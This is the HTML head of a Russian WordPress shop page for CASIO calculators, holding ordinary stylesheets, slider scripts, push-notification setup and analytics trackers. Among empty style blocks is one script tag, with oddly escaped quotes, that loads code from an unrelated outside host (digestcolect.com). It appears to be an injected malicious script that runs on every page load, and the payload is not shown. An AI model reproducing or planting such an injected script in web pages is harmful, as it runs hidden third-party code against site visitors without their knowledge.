

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casio-calcs.ru/casio-brain-ring/
body_size: 14754
content:


<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="ru-RU"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru-RU"><!--<![endif]-->

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CASIO на Брейн-ринге для административных директоров | Калькуляторы CASIO</title>
<link rel="pingback" href="https://casio-calcs.ru/xmlrpc.php"><link rel="shortcut icon" href="/wp-content/uploads/2016/11/favicon-1.ico"><link rel="apple-touch-icon-precomposed" href="//casio-calcs.ru/wp-content/uploads/2016/11/152.png"><meta name="msapplication-TileColor" content="hsl(0, 0%, 100%)"><meta name="msapplication-TileImage" content="//casio-calcs.ru/wp-content/uploads/2016/11/144-1.png"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Калькуляторы CASIO &raquo; Лента" href="https://casio-calcs.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Калькуляторы CASIO &raquo; Лента комментариев" href="https://casio-calcs.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casio-calcs.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_products_label_style-css'  href='https://casio-calcs.ru/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit-lightbox-css-css'  href='https://casio-calcs.ru/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fme-tabs-css-css'  href='https://casio-calcs.ru/wp-content/plugins/fma-products-tabs-pro/fme_tabs.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://casio-calcs.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://casio-calcs.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-custom-related-products-css'  href='https://casio-calcs.ru/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='animated-woostore-styles-css'  href='https://casio-calcs.ru/wp-content/plugins/woo-shop-hover-effects/css/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://casio-calcs.ru/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='x-stack-css'  href='https://casio-calcs.ru/wp-content/themes/x/framework/css/dist/site/stacks/integrity-light.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css'  href='https://casio-calcs.ru/wp-content/themes/x/framework/css/dist/site/woocommerce/integrity-light.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://casio-calcs.ru/wp-content/uploads/master-slider/custom.css?ver=22.4' type='text/css' media='all' />
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var options = {"delay":"300","title":"pulse","price":"none","thumb":"pulse","sale":"none","cart":"none"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woo-shop-hover-effects/js/script.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/casio-calcs.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.5'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://casio-calcs.ru/wp-json/' />
<link rel="canonical" href="https://casio-calcs.ru/casio-brain-ring/" />
<link rel='shortlink' href='https://casio-calcs.ru/?p=2114' />
<link rel="alternate" type="application/json+oembed" href="https://casio-calcs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasio-calcs.ru%2Fcasio-brain-ring%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casio-calcs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasio-calcs.ru%2Fcasio-brain-ring%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><script>var ms_grabbing_curosr = 'https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
	    	<style type="text/css">
				}	    	</style>
    	<style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casio-calcs.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
          <link rel="manifest"
            href="https://casio-calcs.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/manifest.json.php?gcm_sender_id="/>
          <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>    <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://casio-calcs.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8ff2cef8-114d-4c11-9762-09d5b6005715';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Калькуляторы CASIO";
oneSignal_options['welcomeNotification']['message'] = "Спасибо за подписку! Теперь Вы будете узнавать об акциях, новостях и специальных предложениях CASIO в числе первых.";
oneSignal_options['path'] = "https://casio-calcs.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3377791d-2467-4a62-9fdc-3aca1a0bc947";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Включить уведомления о новостях?';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Важная новость';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'О новинках и акциях Вы узнаете первым!';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Важная новость';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'О новинках и акциях Вы узнаете первым!';
oneSignal_options['promptOptions']['exampleNotificationCaption'] = 'Вы можете отписаться в любое время';
oneSignal_options['promptOptions']['acceptButtonText'] = 'Включить';
oneSignal_options['promptOptions']['cancelButtonText'] = 'Нет, спасибо';
oneSignal_options['promptOptions']['siteName'] = 'casio-calcs.ru';
oneSignal_options['promptOptions']['autoAcceptTitle'] = 'Включить';
              oneSignal_options['autoRegister'] = false;
              OneSignal.showHttpPrompt();
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.posted_in {
visibility: hidden;
	}	

/* VK:05952  */ 

.grecaptcha-logo {
	    display: none !important;
	}
	 
	.grecaptcha-badge {
	    display: none !important;
	}	

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css" type="text/css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:hsl(214,98%,28%);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:hsl(214,98%,16%);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce li.product .entry-header h3 a:hover{color:hsl(214,98%,28%);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:hsl(214,98%,28%);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:hsl(214,98%,28%);}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range{background-color:hsl(214,98%,28%);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 hsl(214,98%,28%);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(215,91%,36%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#272727;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 hsl(214,98%,28%);}.x-navbar .desktop .x-nav > li > a{height:44px;padding-top:15px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:29px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Geneva;font-weight:700;text-transform:uppercase;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Arial;}.widget ul li a,.widget ol li a,.x-comment-time{color:hsla(0,0%,0%,0.72);}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after{color:hsla(0,0%,0%,0.72);}.widget_text ol li a,.widget_text ul li a{color:hsl(214,98%,28%);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:hsl(214,98%,16%);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#4b6797;}.widget_calendar #wp-calendar th{border-color:#4b6797;}.h-feature-headline span i{background-color:#4b6797;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body{font-size:14px;font-style:normal;font-weight:400;color:hsla(0,0%,0%,0.72);background-color:hsl(210,7%,93%);}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto hsl(214,98%,28%);outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Geneva,Tahoma,Verdana,sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1000px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:15px;}body,input,button,select,textarea{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#4b6797;}.cfc-h-tx{color:#4b6797 !important;}.cfc-h-bd{border-color:#4b6797 !important;}.cfc-h-bg{background-color:#4b6797 !important;}.cfc-b-tx{color:hsla(0,0%,0%,0.72) !important;}.cfc-b-bd{border-color:hsla(0,0%,0%,0.72) !important;}.cfc-b-bg{background-color:hsla(0,0%,0%,0.72) !important;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:44px;}.x-navbar-inner{min-height:44px;}.x-brand{margin-top:-6px;font-family:Helvetica,Arial,sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;text-transform:uppercase;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:250px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Arial Narrow",Arial,"Helvetica Neue",Helvetica,sans-serif;font-style:normal;font-weight:400;letter-spacing:0.003em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:8px;padding-right:8px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.003em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-btn,.button,[type="submit"]{color:hsl(208,26%,59%);border-color:hsl(215,21%,74%);background-color:hsla(231,100%,54%,0);border-width:3px;text-transform:uppercase;background-color:transparent;border-radius:0.25em;padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,4%);border-color:hsl(0,0%,31%);background-color:hsl(203,13%,79%);border-width:3px;text-transform:uppercase;background-color:transparent;}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(200,39%,69%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(201,41%,75%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.woocommerce p.stars span a{background-color:hsl(214,98%,28%);}
.archive .p-landmark-sub {
    display: none;
}
.x-logobar {
text-align: left;
}

 body {background-color: white;}


.woocommerce li.product .entry-header .button, 
.woocommerce-page li.product .entry-header .button,
.woocommerce .quantity, 
.woocommerce-page .quantity,
.woocommerce .single_add_to_cart_button,
.woocommerce-page .single_add_to_cart_button,
.woocommerce-result-count,
.woocommerce-ordering,
.no-products {
    display: none;
}

 

/*product grid*/
.attachment-entry
.entry-product  .entry-featured {
height: 200px; /*you change this to your own size*/
width: 200px; /*you change this to your own size*/   
  display: inline-block;
  position: relative;
  border: 0px;
}

 




.custom_sticker_image{
margin: 0px 0px 0px 0px;
}



.compare{
margin: 20px 0 20px 0;

}

.posted_in
{
font-size: 22px;
  text-transform: uppercase;
}

 


.single-post .x-main.left {
width: 100%;
}
.single-post aside.x-sidebar.right {
display: none;
}

.count{
display: none;
  }



.page .entry-thumb .single-post .entry-thumb {
display: none !important;
}

h5 {
  margin-top: 0px;
}


.x-icon-dribbble:before {
    content: url(/wp-content/uploads/2016/10/vk.png);
}


.variations_form, .sku_wrapper  {
display: none;
  }

.ivpa_title  {
visibility: hidden;
  }


.ivpa-register {
 float: right;
  width: 40px;
  margin-right: 5px;
}

 .ivpa_html .ivpa_attribute .ivpa_showonly {
 height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
  }


h1 {
 font-size: 30px;   
  }
.h1 {
 font-size: 30px;   
  }
 h2 {
 font-size: 28px;   
  }
 h3 {
 font-size: 25px;   
  }
h4 {
 font-size: 21px;   
  }
h5 {
 font-size: 17px;   
  }

.entry-header
{
margin-top: -15px;
  margin-bottom: -15px;
  text-align: center;
   font-size: 11px; 
 
}





.x-nav { font-size: 15px;   
  }


.compare.button {
width: 100%;
  text-align: center;
  margin: 5px 0px 5px 0px; 
  }


@media (max-width: 600px) {
   .compare.button{ display: none; visibility:hidden }
}
 

.alignleft {
margin-right: 10px;
}

 .post-ratings  {
text-align: center;
   font-size: 12px; 
}


.h-landmark {
  letter-spacing: 0em;
   font-size: 24px; 
}</style>

  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?160", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-361836-1CjeQ"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361836-1CjeQ" style="position:fixed; left:-999px;" alt="" /></noscript>





  <!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80205734-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80205734-2');
</script>
-->


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
    (function(d, w, c) {
      (w[c] = w[c] || []).push(function() {
        try {
          w.yaCounter46801110 = new Ya.Metrika({
            id: 46801110,
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true
          });
        } catch (e) {}
      });

      var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function() {
          n.parentNode.insertBefore(s, n);
        };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
      } else {
        f();
      }
    })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript>
    <div><img src="https://mc.yandex.ru/watch/46801110" style="position:absolute; left:-9999px;" alt="" /></div>
  </noscript>
  <!-- /Yandex.Metrika counter -->



  <!-- Facebook Pixel Code 
  <script>
    ! function(f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function() {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '368186427965117');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=368186427965117&ev=PageView&noscript=1" /></noscript>
  -->
  <!-- End Facebook Pixel Code -->




  <!-- Код тега ремаркетинга Google 

  <script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 852729984;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
  </script>
  <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
  </script>
  <noscript>
    <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/852729984/?guid=ON&script=0" />
    </div>
  </noscript>
-->







</head>

